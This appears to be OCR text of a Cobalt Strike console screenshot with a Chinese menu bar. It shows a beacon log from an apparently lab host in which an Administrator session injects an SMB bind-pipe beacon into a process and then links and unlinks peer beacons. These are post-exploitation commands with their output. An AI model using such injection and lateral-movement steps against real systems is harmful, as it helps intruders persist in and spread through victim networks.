 Cobalt Strike 视图 攻击 报告 帮助
DISCONNECTED
DISCONNECTED
Administrator *
WIN-RRI9T9SN85D @ 928
Administrator *
WIN-RRI9T9SN85D @ 1696
Administrator *
WIN-RRI9T9SN85D @ 340
Administrator *
WIN-RRI9T9SN85D @ 3660
日志X
Beacon 192.168.158.130@1696 X
[+] established link to parent beacon: 192.168.158.130
[+] host called home, sent: 12 bytes
beacon> inject 1376 x86 SMB
[*] Tasked beacon to inject windows/beacon_bind_pipe (\\.\pipe\msagent_43) into 1376 (x86)
[+] host called home, sent: 205368 bytes
[+] established link to child beacon: 192.168.158.130
beacon> unlink 192.168.158.130
[*] Tasked to unlink 192.168.158.130
[+] host called home, sent: 24 bytes
[-] lost link to parent beacon: 192.168.158.130
[WIN-RRI9T9SN85D] Administrator */1696 (x64) last: 10s
beacon>